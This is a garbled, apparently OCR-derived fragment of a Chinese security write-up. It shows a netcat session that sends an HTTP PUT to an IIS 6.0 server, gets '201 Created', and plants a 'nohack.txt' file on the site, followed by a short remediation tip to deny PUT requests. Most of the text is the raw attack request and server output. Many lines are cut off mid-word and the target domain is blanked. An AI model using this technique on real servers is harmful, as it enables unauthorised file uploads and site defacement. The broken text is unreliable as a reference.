 tools\tools\扫描器\NC>nc -vv www. .com 80
fwd/rev mismatch: www. .static.reverse.sudunet.com
80 <http> open
/nohack.txt HTTP/1.0
ent-Length:28
pt: */*
pt-Language: en-US
-Agent: Mozilla/4.0 <comatible; MSIE 6.0; Win32>
: www.qqvic.com
2
o world ......
dalang is pig
3
/1.1 201 Created
ection: close
: Sat, 08 May 2010 19:46:36 GMT
4
er: Microsoft-IIS/6.0
wered-By: ASP.NET
tion: http://www. com/nohack.txt
ent-Length: 0
w: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
CH, LOCK, UNLOCK
190, rcvd 294: NOTSOCK
0 tools\tools\扫描器\NC>_
图 3
修补建议：重新配置 Web
服务器来拒绝HTTP“PUT”请
求（所有目录），或将 PUT 方
http://www. .com/nohack.txt
http://www. .com/nohack.txt
hello world ......
by: dalan